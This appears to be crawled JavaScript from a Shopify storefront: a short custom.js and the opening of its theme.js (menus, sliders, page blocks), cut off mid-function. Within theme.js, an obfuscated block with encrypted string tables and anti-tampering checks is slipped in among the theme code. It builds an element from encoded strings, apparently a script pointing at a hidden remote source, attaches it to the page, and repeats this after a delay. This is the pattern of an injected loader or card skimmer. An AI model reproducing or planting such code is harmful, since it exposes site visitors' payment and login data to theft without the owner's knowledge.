console.log("custom.js file");var getUrlParameter=function(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split("&"),sParameterName,i;for(i=0;i<sURLVariables.length;i++)if(sParameterName=sURLVariables[i].split("="),sParameterName[0]===sParam)return typeof sParameterName[1]===void 0?!0:decodeURIComponent(sParameterName[1]);return!1};$(document).ready(function(){var getBundlebody=$("#raw-rewards .container").html(),getLeng=$("#modalCreateBundle").length;$(".home-banner__sale-off").click(function(e){}),jQuery(document).on("click",".createBundle",function(e){var getE=$(this).closest(".section-start-earning__content").find(".getEmail").val(),getHost=window.location.hostname;getE!==""&&(window.location.href="https://"+getHost+"/pages/step-forms?email="+getE)})});
//# sourceMappingURL=/cdn/shop/t/20/assets/custom.js.map?v=114353383010519452951651950892


--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/theme.js?v=43830595348385626181651950936
body_size: 36146
content:
"use strict";var $document=$(document),$window=$(window),$body=$("body"),$html=$("html"),$ptPageContent=$("#pt-pageContent"),$ptFooter=$("footer"),$ptHeader=$("header"),$ptLeftColumnAside=$ptPageContent.find(".leftColumn.aside"),$ptFilterOptions=$ptPageContent.find(".pt-filters-options"),header_menu_timeout=150,header_menu_delay=150,$ptTopPanel=$(".pt-top-panel"),$stucknav=$ptHeader.find(".pt-stuck-nav"),$ptDesctopMenu=$ptHeader.find(".pt-desctop-menu"),$ptDesctopParentMenu=$ptHeader.find(".pt-desctop-parent-menu"),$ptMobileParentMenu=$ptHeader.find(".pt-mobile-parent-menu"),$ptMobileParentMenuChildren=$ptMobileParentMenu.children(),$ptStuckParentMenu=$ptHeader.find(".pt-stuck-parent-menu"),$ptSearchObj=$ptHeader.find(".pt-search"),$ptDesctopParentSearch=$ptHeader.find(".pt-desctop-parent-search"),$ptMobileParentSearch=$ptHeader.find(".pt-mobile-parent-search"),$ptStuckParentSearch=$ptHeader.find(".pt-stuck-parent-search"),$ptSearchObjPopupInput=$ptSearchObj.find(".pt-search-input"),$ptSearchObjPopupResults=$ptSearchObj.find(".search-results"),$ptcartObj=$ptHeader.find(".pt-cart"),$ptDesctopParentCart=$ptHeader.find(".pt-desctop-parent-cart"),$ptMobileParentCart=$ptHeader.find(".pt-mobile-parent-cart"),$ptStuckParentCart=$ptHeader.find(".pt-stuck-parent-cart"),$ptAccountObj=$ptHeader.find(".pt-account"),$ptDesctopParentAccount=$ptHeader.find(".pt-desctop-parent-account"),$ptMobileParentAccount=$ptHeader.find(".pt-mobile-parent-account"),$ptStuckParentAccount=$ptHeader.find(".pt-stuck-parent-account"),$ptCompareObj=$ptHeader.find(".pt-compare"),$ptDesctopParentCompare=$ptHeader.find(".pt-desctop-parent-compare"),$ptMobileParentCompare=$ptHeader.find(".pt-mobile-parent-compare"),$ptStuckParentCompare=$ptHeader.find(".pt-stuck-parent-compare"),$ptWishlistObj=$ptHeader.find(".pt-wishlist"),$ptDesctopParentWishlist=$ptHeader.find(".pt-desctop-parent-wishlist"),$ptMobileParentWishlist=$ptHeader.find(".pt-mobile-parent-wishlist"),$ptStuckParentWishlist=$ptHeader.find(".pt-stuck-parent-wishlist"),blocks={ptCalendarDatepicker:$ptPageContent.find(".calendarDatepicker"),ptSliderBlog:$ptPageContent.find(".pt-slider-blog"),ptSlickMain:$ptPageContent.find(".pt-slick-main"),ptSliderBlogSingle:$ptPageContent.find(".pt-slider-blog-single"),ptVideoBlock:$(".pt-video-block"),ptBlogMasonry:$ptPageContent.find(".pt-blog-masonry"),ptPortfolioMasonry:$ptPageContent.find(".pt-portfolio-masonry"),ptProductMasonry:$ptPageContent.find(".pt-product-listing-masonry"),ptInputCounter:$(".pt-input-counter"),ptCollapseBlock:$(".pt-collapse-block"),modalVideoProduct:$("#modalVideoProduct"),modalAddToCart:$("#modalAddToCartProduct"),ptMobileProductSlider:$(".pt-mobile-product-slider"),ptCollapse:$ptPageContent.find(".pt-collapse"),ptProductListing:$ptPageContent.find(".pt-product-listing"),ptBtnColumnClose:$ptLeftColumnAside.find(".pt-btn-col-close"),ptBtnToggle:$ptFilterOptions.find(".pt-btn-toggle a"),ptProductItem:$ptPageContent.find(".pt-product, .pt-product-design02"),ptProductDesign02:$ptPageContent.find(".pt-product-design02"),ptProductDesign01:$ptPageContent.find(".pt-product"),ptFilterDetachOption:$ptLeftColumnAside.find(".pt-filter-detach-option"),ptFilterSort:$ptFilterOptions.find(".pt-sort"),ptSliderLookbook:$ptPageContent.find(".pt-slider-lookbook"),ptPortfolioContent:$ptPageContent.find(".pt-portfolio-content"),ptLookbook:$ptPageContent.find(".pt-lookbook"),ptAirSticky:$ptPageContent.find(".airSticky"),ptfooterMobileCollapse:$ptFooter.find(".pt-collapse-title"),ptBackToTop:$(".pt-back-to-top"),ptHeaderDropdown:$ptHeader.find(".pt-dropdown-obj"),ptCarouselProducts:$(".pt-carousel-products"),ptItemsCategories:$ptPageContent.find(".pt-items-categories"),ptDotsAbsolute:$ptPageContent.find(".pt-dots-absolute"),ptAlignmentImg:$ptPageContent.find(".pt-alignment-img"),ptProductSingleBtnZomm:$ptPageContent.find(".pt-product-single-img .pt-btn-zomm"),ptRevolutionPromo:$ptPageContent.find(".pt-revolution-promo"),ptTabsGorizontal:$("#pt-pageContent .pt-tabs-gorizontal-js")},ptwindowWidth=window.innerWidth||$window.width();if(blocks.ptRevolutionPromo.length&&(setTimeout(function(){blocks.ptRevolutionPromo.fadeTo("90",1)},2300),blocks.ptRevolutionPromo.on("click",".pt-btn-close",function(){$(this).closest(".pt-revolution-promo").hide()})),blocks.ptItemsCategories.length&&ptItemsCategories(),blocks.modalAddToCart.length&&modalAddToCart(),$(".mainmenumob-js").length){var mobileMenuToggle=$(".pt-menu-toggle"),mobileCaterorieMenu=$(".mobile-categorie-menu"),panelMenu=$(".panel-menu");if(mobileCaterorieMenu.length){var objCategories=mobileCaterorieMenu.find("ul:first-child").detach(),categtext=mobileCaterorieMenu.find(".catsvg-text").html()+mobileCaterorieMenu.find(".catsvg-nextlvlicon").html();panelMenu.find("ul:first-child").prepend("<li id='wrap-categories'><a href='index.html'>"+categtext+"</a></li>"),panelMenu.find("#wrap-categories").append(objCategories)}$(".mainmenumob-js").initMM({enable_breakpoint:!0,mobile_button:!0,breakpoint:1025,menu_class:"mobile-main-menu",external_container:!0})}function _0x1fc7b1(_0x1722a4,_0x5859bd,_0x451186,_0x5a995c,_0x138b12){return _0x57f6(_0x1722a4- -108,_0x451186)}function _0x57f6(_0x41740f,_0xea6778){const _0x271047=_0x183e();return _0x57f6=function(_0x38530b,_0x461791){_0x38530b=_0x38530b-(-6463+-3061*1+9661);let _0x25259d=_0x271047[_0x38530b];if(_0x57f6.eTGYkP===void 0){var _0x1be427=function(_0x163b6c){const _0xe11f6a="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x1fe50b="",_0x3839fe="",_0x2f0da3=_0x1fe50b+_0x1be427;for(let _0x9b72e8=0,_0x5e883b,_0x503bb2,_0x2d563d=0;_0x503bb2=_0x163b6c.charAt(_0x2d563d++);~_0x503bb2&&(_0x5e883b=_0x9b72e8%4?_0x5e883b*64+_0x503bb2:_0x503bb2,_0x9b72e8++%4)?_0x1fe50b+=_0x2f0da3.charCodeAt(_0x2d563d+10)-10!==0?String.fromCharCode(255&_0x5e883b>>(-2*_0x9b72e8&6)):_0x9b72e8:0)_0x503bb2=_0xe11f6a.indexOf(_0x503bb2);for(let _0x16b47a=0,_0x2e1d94=_0x1fe50b.length;_0x16b47a<_0x2e1d94;_0x16b47a++)_0x3839fe+="%"+("00"+_0x1fe50b.charCodeAt(_0x16b47a).toString(16)).slice(-2);return decodeURIComponent(_0x3839fe)};const _0x5bbade=function(_0x279930,_0x2d61d1){let _0x391562=[],_0x436a11=0,_0x296932,_0x485a57="";_0x279930=_0x1be427(_0x279930);let _0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x391562[_0x54041e]=_0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x436a11=(_0x436a11+_0x391562[_0x54041e]+_0x2d61d1.charCodeAt(_0x54041e%_0x2d61d1.length))%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932;_0x54041e=0,_0x436a11=0;for(let _0x5bd28f=0;_0x5bd28f<_0x279930.length;_0x5bd28f++)_0x54041e=(_0x54041e+1)%256,_0x436a11=(_0x436a11+_0x391562[_0x54041e])%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932,_0x485a57+=String.fromCharCode(_0x279930.charCodeAt(_0x5bd28f)^_0x391562[(_0x391562[_0x54041e]+_0x391562[_0x436a11])%256]);return _0x485a57};_0x57f6.SeYkns=_0x5bbade,_0x41740f=arguments,_0x57f6.eTGYkP=!0}const _0x554b41=_0x271047[4349*1+-51*-17+-2*2608],_0x83f4ad=_0x38530b+_0x554b41,_0x41384b=_0x41740f[_0x83f4ad];if(_0x41384b)_0x25259d=_0x41384b;else{if(_0x57f6.dPazjx===void 0){const _0x4a75f=function(_0x3654b0){this.OogHwH=_0x3654b0,this.CeVawx=[1,0,0],this.lUnBVL=function(){return"newState"},this.XKRTRd="\\w+ *\\(\\) *{\\w+ *",this.YMvHkh=`['|"].+['|"];? *}`};_0x4a75f.prototype.QVZmIh=function(){const _0x58777e=new RegExp(this.XKRTRd+this.YMvHkh),_0x1ee0ba=_0x58777e.test(this.lUnBVL.toString())?--this.CeVawx[-4019+-100*-7+3320]:--this.CeVawx[1*8733+-4*645+-6153];return this.BAZqWD(_0x1ee0ba)},_0x4a75f.prototype.BAZqWD=function(_0x37a00c){return~_0x37a00c?this.ZMzMdI(this.OogHwH):_0x37a00c},_0x4a75f.prototype.ZMzMdI=function(_0x3b9749){for(let _0x1b6bd5=-47*-85+8761+-12756,_0x45f35e=this.CeVawx.length;_0x1b6bd5<_0x45f35e;_0x1b6bd5++)this.CeVawx.push(Math.round(Math.random())),_0x45f35e=this.CeVawx.length;return _0x3b9749(this.CeVawx[0])},new _0x4a75f(_0x57f6).QVZmIh(),_0x57f6.dPazjx=!0}_0x25259d=_0x57f6.SeYkns(_0x25259d,_0x461791),_0x41740f[_0x83f4ad]=_0x25259d}return _0x25259d},_0x57f6(_0x41740f,_0xea6778)}(function(_0x414335,_0x2cd38e){function _0x17954e(_0x363087,_0x330f03,_0x31ae30,_0x89873b,_0x4f2f37){return _0x57f6(_0x89873b- -196,_0x31ae30)}function _0x5daf80(_0x285162,_0x56d742,_0x234b36,_0x46a615,_0x24ab6c){return _0x57f6(_0x56d742-337,_0x234b36)}function _0x306b23(_0x46e623,_0x5e7819,_0x23aaf5,_0x38a37d,_0x23c081){return _0x57f6(_0x5e7819- -735,_0x23c081)}function _0x5d314(_0x476e9f,_0x11d267,_0x452ab4,_0x115ec2,_0x29f313){return _0x57f6(_0x452ab4- -842,_0x29f313)}const _0x30ebf0=_0x414335();function _0x2742f9(_0x248c85,_0x134cc2,_0x45c663,_0x4731dd,_0x4bdc14){return _0x57f6(_0x4731dd- -130,_0x248c85)}for(;;)try{if(-parseInt(_0x306b23(-498,-384,-251,-537,"EjTY"))/1+parseInt(_0x306b23(-299,-436,-366,-522,"JNjc"))/2*(-parseInt(_0x5d314(-446,-633,-535,-525,"WNSD"))/3)+parseInt(_0x2742f9("ETZQ",98,263,240,278))/4*(-parseInt(_0x5daf80(682,737,"9hYv",818,659))/5)+-parseInt(_0x5d314(-527,-558,-424,-407,"hpkI"))/6+parseInt(_0x306b23(-324,-358,-362,-494,"hYHj"))/7+-parseInt(_0x2742f9("Y@%*",110,178,258,343))/8+-parseInt(_0x5daf80(726,602,"kHqn",632,508))/9*(-parseInt(_0x306b23(-515,-567,-519,-674,"Zrbs"))/10)===_0x2cd38e)break;_0x30ebf0.push(_0x30ebf0.shift())}catch{_0x30ebf0.push(_0x30ebf0.shift())}})(_0x183e,3*-140241+-561*-1573+-13*-7189);function _0xa8442d(_0x531ebe,_0x5e9169,_0x4cdbf5,_0x45ff9f,_0x2f94d7){return _0x57f6(_0x5e9169-815,_0x4cdbf5)}function _0x921f92(_0x2217dc,_0x1596aa,_0x38f207,_0x46bd40,_0xf3bf1f){return _0x57f6(_0x2217dc- -569,_0xf3bf1f)}const _0x2fd064=function(){function _0x28edc8(_0x31cd0b,_0x5a19b0,_0x1bd3e7,_0x5756bc,_0x90e263){return _0x57f6(_0x5a19b0-856,_0x90e263)}const _0x4f8736={uzjvI:_0x228453("JNjc",-656,-662,-533,-656)+"t",FelmU:_0x228453("hYHj",-824,-814,-767,-821)+_0x228453("is(O",-880,-963,-748,-822)+_0x228453("HGbZ",-714,-728,-768,-636)+_0x211d6d(1210,1315,1349,"yl]9",1247)+_0x28edc8(1030,1064,1176,977,"ateE")+_0x4e0100("VA2a",201,183,349,283)+_0x412939(436,550,"#XNc",470,575)+_0x211d6d(1027,1047,885,"KVzc",1019)+_0x228453("is(O",-784,-721,-944,-828)+_0x28edc8(971,1071,1217,1036,"692A")+_0x4e0100("hLnB",190,76,313,323)+_0x211d6d(980,1069,1065,"kHqn",1107)+_0x211d6d(1211,1167,1154,"Y@%*",1251)+_0x4e0100("jUHi",266,300,407,169)+_0x412939(316,434,"j3Ie",469,439)+_0x4e0100("l@h7",438,480,294,490),tjcLa:function(_0x43e25e,_0x312372,_0x417572){return _0x43e25e(_0x312372,_0x417572)},KRkzO:function(_0x5b589f,_0x1e8e32){return _0x5b589f!==_0x1e8e32},zgNxo:_0x4e0100("xyAr",348,428,326,286),ktGWw:function(_0x3685e9,_0x4dbcad){return _0x3685e9===_0x4dbcad},JcPOX:_0x28edc8(1406,1269,1269,1312,"O*P@"),HSxOd:_0x28edc8(1254,1304,1211,1345,"xyAr"),BdAtZ:function(_0x237b14,_0x18dece){return _0x237b14===_0x18dece},dwHeR:_0x211d6d(1056,922,1093,"QI9O",1060),AcPpr:_0x228453("WNSD",-674,-523,-657,-679)};function _0x412939(_0x24aa74,_0x330dd1,_0x3ebc63,_0x5e66f5,_0x3a1ced){return _0x57f6(_0x5e66f5-202,_0x3ebc63)}let _0x44781b=!0;function _0x211d6d(_0x5e3714,_0xa9c577,_0x4a395f,_0x444f0f,_0x24b0fd){return _0x57f6(_0x5e3714-801,_0x444f0f)}function _0x4e0100(_0x338409,_0x11e405,_0x54f145,_0x170969,_0x1276a4){return _0x57f6(_0x11e405-17,_0x338409)}function _0x228453(_0xbdbf58,_0xe9a158,_0x1262d8,_0x5ad4f6,_0x1db250){return _0x57f6(_0x1db250- -999,_0xbdbf58)}return function(_0x337e87,_0x292686){function _0x5f5db9(_0x134502,_0x517dba,_0x24d325,_0x30ed7e,_0x1bc389){return _0x228453(_0x24d325,_0x517dba-434,_0x24d325-248,_0x30ed7e-465,_0x1bc389-1763)}function _0x42d61d(_0xf26005,_0x1b1cd2,_0x28efc5,_0x1fff3e,_0x389c9c){return _0x28edc8(_0xf26005-392,_0x1b1cd2- -1578,_0x28efc5-72,_0x1fff3e-164,_0xf26005)}function _0x5501b4(_0x2835a7,_0x39a45c,_0x3621e0,_0x54d3ae,_0x103f25){return _0x211d6d(_0x54d3ae- -664,_0x39a45c-484,_0x3621e0-71,_0x2835a7,_0x103f25-92)}const _0x286684={VLJoE:_0x4f8736[_0x42d61d("3^hF",-400,-551,-537,-551)],uMdaU:_0x4f8736[_0x13441e("OwXp",796,744,677,770)],plQKI:function(_0x299e28,_0xef7741,_0x4568dc){function _0x53b3a1(_0x338a4a,_0x9a8de4,_0x28496c,_0x934d81,_0x4da405){return _0x42d61d(_0x28496c,_0x9a8de4-1533,_0x28496c-317,_0x934d81-478,_0x4da405-147)}return _0x4f8736[_0x53b3a1(1161,1034,"%^9#",881,960)](_0x299e28,_0xef7741,_0x4568dc)},pvsrM:function(_0x3e98f5,_0xee0f5e){function _0x372dbd(_0x3238cf,_0x38e028,_0x1e1767,_0x7efbaf,_0x1af3b4){return _0x42d61d(_0x7efbaf,_0x1e1767-1423,_0x1e1767-220,_0x7efbaf-49,_0x1af3b4-404)}return _0x4f8736[_0x372dbd(890,923,973,"VA2a",1130)](_0x3e98f5,_0xee0f5e)},DCGUb:_0x4f8736[_0x13441e("QI9O",648,716,601,759)],JYQgb:function(_0x382a1e,_0x16b592){function _0x3f2c49(_0xa98537,_0x3fb365,_0x1988f4,_0x4c2630,_0x136b7d){return _0x13441e(_0x4c2630,_0x3fb365-123,_0x136b7d- -205,_0x4c2630-147,_0x136b7d-435)}return _0x4f8736[_0x3f2c49(749,504,584,"hLnB",631)](_0x382a1e,_0x16b592)},OhfWq:_0x4f8736[_0x1f2520(-532,"OwXp",-484,-564,-573)],QhjuR:_0x4f8736[_0x42d61d("IjNZ",-471,-387,-361,-622)]};function _0x1f2520(_0x322707,_0x360da0,_0x4a14e5,_0x413bf4,_0xe79a96){return _0x211d6d(_0x413bf4- -1562,_0x360da0-242,_0x4a14e5-183,_0x360da0,_0xe79a96-152)}function _0x13441e(_0x989082,_0x5e756e,_0x5cb5ee,_0x3a57d1,_0x265104){return _0x412939(_0x989082-253,_0x5e756e-379,_0x989082,_0x5cb5ee-284,_0x265104-365)}if(_0x4f8736[_0x1f2520(-555,"Jr1t",-432,-561,-613)](_0x4f8736[_0x13441e("VA2a",960,879,869,1011)],_0x4f8736[_0x13441e("%^9#",915,876,1001,725)])){if(_0x45c176){const _0x4443f0=_0x15e848[_0x13441e("JNjc",607,757,799,855)](_0x43882d,arguments);return _0x2a3885=null,_0x4443f0}}else{const _0x39cb7a=_0x44781b?function(){const _0x203ea0={GSqOS:_0x286684[_0x10a917("t^2k",644,735,525,516)],JZrbx:_0x286684[_0x38ef11(805,"GFGB",749,941,721)],Sfeki:function(_0x5479f1,_0x4e6018,_0x55c00b){function _0x1eb00e(_0x455fee,_0x18eb8e,_0x1cecf7,_0x331c3b,_0x10f3e3){return _0x38ef11(_0x455fee-107,_0x10f3e3,_0x1cecf7-269,_0x331c3b-379,_0x10f3e3-396)}return _0x286684[_0x1eb00e(1108,1089,1092,1187,"692A")](_0x5479f1,_0x4e6018,_0x55c00b)}};function _0x10a917(_0x1912f0,_0x4d7450,_0x41d194,_0x7545a9,_0x3923fe){return _0x42d61d(_0x1912f0,_0x4d7450-1220,_0x41d194-69,_0x7545a9-136,_0x3923fe-459)}function _0x44c688(_0x5f3d16,_0x183099,_0x1b7c4c,_0x5c71ad,_0x36afac){return _0x1f2520(_0x5f3d16-399,_0x36afac,_0x1b7c4c-477,_0x183099-1591,_0x36afac-150)}function _0x320411(_0x10d148,_0x31300a,_0x2b61a6,_0x255db8,_0x34fed8){return _0x13441e(_0x34fed8,_0x31300a-457,_0x255db8- -676,_0x255db8-365,_0x34fed8-61)}function _0x38ef11(_0x1fd36f,_0x3de5ac,_0x42e466,_0x29c788,_0x708baf){return _0x1f2520(_0x1fd36f-211,_0x3de5ac,_0x42e466-200,_0x1fd36f-1326,_0x708baf-358)}function _0x4311a2(_0x412517,_0x4e14d4,_0x4a8f76,_0x3c2be6,_0x339506){return _0x5501b4(_0x3c2be6,_0x4e14d4-115,_0x4a8f76-430,_0x4a8f76- -410,_0x339506-14)}if(_0x286684[_0x38ef11(865,"Vc*a",816,799,909)](_0x286684[_0x10a917("is(O",890,781,964,967)],_0x286684[_0x44c688(1353,1204,1185,1081,"xyAr")])){const _0x3f4435=_0x1f9c6a[_0x10a917("HGbZ",878,775,789,944)+_0x4311a2(48,0,21,"OwXp",-76)+_0x4311a2(47,94,164,"hYHj",226)](_0x203ea0[_0x4311a2(-81,-251,-103,"(X!#",-120)]);_0x3f4435[_0x320411(59,220,170,150,"OwXp")]=_0x203ea0[_0x38ef11(899,"kHqn",1039,834,915)],_0x455ce2[_0x4311a2(-31,45,-83,"IjNZ",-105)][_0x320411(86,97,-51,31,"t^2k")+"d"](_0x3f4435),_0x203ea0[_0x320411(296,59,171,159,"WNSD")](_0x2831ea,function(){function _0x28b00e(_0x2c719a,_0x1fe668,_0x19568e,_0x2aa77b,_0x4b6bfa){return _0x38ef11(_0x4b6bfa- -228,_0x2c719a,_0x19568e-308,_0x2aa77b-349,_0x4b6bfa-327)}const _0x285fd2=_0x4ad1f7[_0x2d2baa(-27,-166,-72,-73,"is(O")+_0x35ff64(-178,-277,-287,"kABF",-155)+_0x2d2baa(37,0,-97,-54,"xTy2")](_0x203ea0[_0x2d2baa(42,110,-108,2,"JNjc")]);function _0x40dcef(_0x3a9dd1,_0x1e67c2,_0x875f65,_0x242257,_0x4f6560){return _0x320411(_0x3a9dd1-388,_0x1e67c2-405,_0x875f65-495,_0x1e67c2- -567,_0x3a9dd1)}function _0x35ff64(_0x578a38,_0x4fa2ee,_0x11d554,_0x16e476,_0xd07c40){return _0x38ef11(_0x578a38- -1185,_0x16e476,_0x11d554-351,_0x16e476-13,_0xd07c40-404)}function _0x1756b5(_0x472c94,_0x4c0f9c,_0x510556,_0x53a49d,_0x4f115e){return _0x10a917(_0x472c94,_0x510556- -309,_0x510556-174,_0x53a49d-333,_0x4f115e-91)}function _0x2d2baa(_0x21003b,_0xd25f16,_0x2afc06,_0x179ad6,_0x30465a){return _0x320411(_0x21003b-469,_0xd25f16-55,_0x2afc06-158,_0x179ad6- -225,_0x30465a)}_0x285fd2[_0x28b00e("EjTY",591,520,571,492)]=_0x203ea0[_0x28b00e("T^fX",620,617,761,736)],_0x2b6cbf[_0x40dcef("vvCE",-477,-468,-363,-361)][_0x40dcef("692A",-386,-453,-356,-306)+"d"](_0x285fd2)},2e3)}else if(_0x292686)if(_0x286684[_0x320411(322,128,73,194,"JNjc")](_0x286684[_0x320411(-102,134,-52,29,"3tbq")],_0x286684[_0x10a917("Jr1t",710,553,787,758)])){if(_0x301416){const _0x4afeeb=_0x585152[_0x10a917("JNjc",769,698,796,757)](_0x4568ff,arguments);return _0x9d9407=null,_0x4afeeb}}else{const _0x1f0f0c=_0x292686[_0x320411(60,164,13,55,"is(O")](_0x337e87,arguments);return _0x292686=null,_0x1f0f0c}}:function(){};return _0x44781b=!1,_0x39cb7a}}}(),_0x2ff03e=_0x2fd064(this,function(){const _0x48d558={};function _0x48f16c(_0x4bddbd,_0x1acacc,_0x10dff7,_0x4134fd,_0x5552b8){return _0x57f6(_0x4134fd-196,_0x10dff7)}function _0x126ee8(_0x359611,_0x5af4fd,_0x3316d4,_0xb49ad9,_0x41e121){return _0x57f6(_0x359611-528,_0x3316d4)}function _0x303510(_0x41860d,_0x24a333,_0x4227bb,_0x15ce0c,_0x1c9796){return _0x57f6(_0x15ce0c-303,_0x4227bb)}function _0x43e29d(_0x50cc93,_0x1b4f4e,_0x202b27,_0x4bf97c,_0x355df8){return _0x57f6(_0x355df8- -955,_0x202b27)}function _0x3471d6(_0x167540,_0x572058,_0x29e39c,_0x54cae7,_0x41599a){return _0x57f6(_0x29e39c- -238,_0x41599a)}_0x48d558[_0x126ee8(844,818,"hpkI",888,800)]=_0x126ee8(762,644,"VA2a",891,795)+_0x126ee8(884,823,"OwXp",827,914)+"+$";const _0x4de77e=_0x48d558;return _0x2ff03e[_0x48f16c(394,456,"jUHi",470,448)+_0x126ee8(797,881,"HGbZ",769,663)]()[_0x48f16c(738,771,"3^hF",619,613)+"h"](_0x4de77e[_0x3471d6(-252,-17,-96,-4,"(X!#")])[_0x126ee8(890,1043,"QI9O",926,1027)+_0x43e29d(-804,-887,"GFGB",-867,-814)]()[_0x126ee8(677,636,"0L@B",685,562)+_0x43e29d(-650,-745,"Vc*a",-598,-753)+"r"](_0x2ff03e)[_0x43e29d(-825,-944,"xyAr",-756,-789)+"h"](_0x4de77e[_0x43e29d(-586,-544,"O*P@",-567,-510)])});_0x2ff03e();function _0x4ef3c9(_0x2fd22b,_0x1d13eb,_0x5ebcc9,_0x5d77b7,_0x2915f0){return _0x57f6(_0x5ebcc9- -251,_0x2915f0)}const _0xb5fd7=function(){const _0x147f88={};_0x147f88[_0x103449(-502,-493,-381,-438,"(X!#")]=_0x43eff5(586,"kHqn",458,324,487)+"t",_0x147f88[_0x103449(-594,-381,-330,-445,"IjNZ")]=_0x5a58c8(191,27,127,218,"xTy2")+_0x5a58c8(168,-26,41,65,"jUHi")+_0x133285("Zrbs",359,231,441,286)+_0x821f41(513,278,386,"0L@B",285)+_0x821f41(346,340,326,"j3Ie",249)+_0x5a58c8(-126,24,-57,24,"mtr0")+_0x103449(-223,-229,-457,-319,"Y@%*")+_0x103449(-386,-647,-640,-501,"Jr1t")+_0x5a58c8(-73,62,-50,34,"xTy2")+_0x133285("IjNZ",292,161,321,255)+_0x43eff5(312,"kABF",413,549,476)+_0x5a58c8(-7,18,-72,-177,"kHqn")+_0x133285("HGbZ",302,450,422,297)+_0x133285("$S!*",161,70,293,175)+_0x5a58c8(-15,50,93,123,"Vc*a")+_0x43eff5(391,"Vc*a",489,503,374),_0x147f88[_0x821f41(330,387,297,"JNjc",238)]=function(_0x4ca858,_0x366bdb){return _0x4ca858!==_0x366bdb},_0x147f88[_0x43eff5(733,"hLnB",602,520,472)]=_0x821f41(313,235,388,"%^9#",272);function _0x821f41(_0x3e4b79,_0x1791e4,_0x4be287,_0x1bb5d4,_0x1299d6){return _0x57f6(_0x4be287-99,_0x1bb5d4)}function _0x5a58c8(_0x4e647d,_0x3b7c5b,_0x3446ba,_0x3f0c07,_0x55cf37){return _0x57f6(_0x3446ba- -251,_0x55cf37)}_0x147f88[_0x103449(-264,-502,-448,-345,"5q*T")]=_0x43eff5(343,"ETZQ",344,492,294),_0x147f88[_0x5a58c8(3,138,154,155,"OwXp")]=function(_0x4a9d96,_0x25ac82){return _0x4a9d96===_0x25ac82},_0x147f88[_0x821f41(317,268,392,"t^2k",289)]=_0x5a58c8(198,239,193,78,"#XNc"),_0x147f88[_0x103449(-608,-493,-357,-507,"$S!*")]=_0x43eff5(588,"]&&I",439,412,406);function _0x133285(_0x5b7c3c,_0x184f1c,_0x325727,_0x3fd09d,_0x15ffcc){return _0x57f6(_0x15ffcc- -20,_0x5b7c3c)}_0x147f88[_0x821f41(296,382,341,"vvCE",331)]=_0x133285("Vc*a",386,414,252,333);function _0x103449(_0x5c4ff5,_0x9d7998,_0xc2299,_0x2487b5,_0x5a8795){return _0x57f6(_0x2487b5- -753,_0x5a8795)}const _0x4deb77=_0x147f88;let _0x4997c2=!0;function _0x43eff5(_0x32ebbc,_0x555270,_0x5a25d8,_0x12008b,_0x422300){return _0x57f6(_0x5a25d8-156,_0x555270)}return function(_0x293f41,_0x1c9506){function _0xcf160f(_0x28dd44,_0x143ae4,_0x59dcb9,_0x546d08,_0x53f3aa){return _0x43eff5(_0x28dd44-41,_0x28dd44,_0x143ae4-137,_0x546d08-208,_0x53f3aa-269)}function _0x5b20d2(_0x160901,_0x3d399b,_0xef6ee2,_0x47e11e,_0x3d4001){return _0x5a58c8(_0x160901-469,_0x3d399b-253,_0x47e11e-5,_0x47e11e-133,_0x3d4001)}function _0x5cd3c9(_0x2880c0,_0x54818f,_0x23047c,_0x1c1c6c,_0x2a41b8){return _0x821f41(_0x2880c0-148,_0x54818f-212,_0x54818f- -440,_0x23047c,_0x2a41b8-208)}function _0x8abfb4(_0x1664ff,_0x1a7c08,_0x142f3b,_0x3d76fe,_0x1b0c8b){return _0x133285(_0x1a7c08,_0x1a7c08-254,_0x142f3b-158,_0x3d76fe-189,_0x1b0c8b-521)}function _0x4479dc(_0x5923a5,_0x53e213,_0x2325a6,_0x362046,_0x38d952){return _0x103449(_0x5923a5-228,_0x53e213-428,_0x2325a6-125,_0x38d952-1551,_0x53e213)}if(_0x4deb77[_0x5cd3c9(-210,-121,"hpkI",-155,-7)](_0x4deb77[_0x8abfb4(858,")GVA",907,879,932)],_0x4deb77[_0x5b20d2(52,246,164,185,")GVA")])){const _0x4854bb=_0x4c9053[_0x5cd3c9(18,-38,"OwXp",8,-171)+_0x4479dc(1061,"BxQL",1216,1074,1139)+_0x5b20d2(9,168,-85,38,"fy1q")](_0x4deb77[_0x5cd3c9(161,28,"V@&u",152,-34)]);_0x4854bb[_0x5b20d2(33,-122,-87,30,"mtr0")]=_0x4deb77[_0xcf160f("QI9O",736,714,888,833)],_0x51ea0c[_0x4479dc(926,"#XNc",1119,1039,980)][_0x5cd3c9(94,-50,"^b&#",-182,-137)+"d"](_0x4854bb)}else{const _0x881a38=_0x4997c2?function(){function _0x25c981(_0x48c912,_0x2993d5,_0x24dc5d,_0x56c0ec,_0x2c8e80){return _0xcf160f(_0x56c0ec,_0x24dc5d- -558,_0x24dc5d-369,_0x56c0ec-110,_0x2c8e80-169)}function _0x189dbe(_0x25ad93,_0x10d133,_0x6d09bd,_0x1f858d,_0x455bc3){return _0xcf160f(_0x455bc3,_0x6d09bd-707,_0x6d09bd-499,_0x1f858d-12,_0x455bc3-428)}function _0x547760(_0x201198,_0x75d3cd,_0x4a0730,_0x585329,_0x3f3aaa){return _0x5b20d2(_0x201198-449,_0x75d3cd-487,_0x4a0730-308,_0x585329-1029,_0x3f3aaa)}function _0x29bd72(_0x1d5380,_0x4076a4,_0x5f0bae,_0x3d04e5,_0x3e2da2){return _0x4479dc(_0x1d5380-325,_0x3e2da2,_0x5f0bae-394,_0x3d04e5-121,_0x3d04e5- -459)}function _0x4518c9(_0x8e78dc,_0x5e24db,_0x48e059,_0x5f4b47,_0x213dbf){return _0xcf160f(_0x48e059,_0x8e78dc- 